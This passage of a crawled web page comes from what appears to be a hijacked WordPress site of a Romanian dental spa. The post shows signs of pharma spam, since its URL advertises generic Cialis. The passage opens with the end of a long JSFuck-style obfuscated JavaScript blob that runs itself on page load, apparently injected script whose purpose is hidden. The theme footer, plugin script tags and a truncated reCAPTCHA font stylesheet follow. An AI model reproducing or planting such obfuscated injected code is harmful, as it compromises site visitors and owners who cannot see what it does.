[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[28]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Full Certified. Best Place To Buy Generic Cialis Online. Fast Delivery"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/03/where-to-buy-alesse-pills-cheap/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/03/mobic-online-purchase-no-prescription-needed/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7xsxh1qonf2g
body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
